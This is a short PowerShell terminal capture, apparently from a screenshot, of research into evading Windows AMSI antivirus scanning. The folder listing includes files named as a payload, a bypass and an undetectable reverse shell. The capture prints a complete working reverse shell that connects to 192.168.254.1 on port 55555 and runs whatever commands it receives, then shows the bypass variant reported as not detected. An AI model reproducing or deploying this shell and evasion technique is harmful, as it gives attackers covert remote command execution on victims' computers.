 Directory: C:\Users\USER\Desktop\inveteck\research
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/28/2023 9:37 AM 57136 1.PNG
-a---- 4/28/2023 12:06 PM 51345 2.PNG
-a---- 4/28/2023 9:06 AM 27648 AmsiTrigger_x64.exe
-a---- 4/28/2023 12:04 PM 1039 pay-Bypass.ps1
-a---- 4/28/2023 9:34 AM 284 pay.ps1
-a---- 4/27/2023 8:01 PM 341 revshell-fud.ps1
PS C:\Users\USER\Desktop\inveteck\research> .\AmsiTrigger_x64.exe -f 3 -i .\pay.ps1
$sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($
bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((
iex $d 2>&1));$sm.Write($st,0,$st.Length)}
PS C:\Users\USER\Desktop\inveteck\research> .\AmsiTrigger_x64.exe -f 3 -i .\pay-Bypass.ps1
[+] AMSI_RESULT_NOT_DETECTED
PS C:\Users\USER\Desktop\inveteck\research>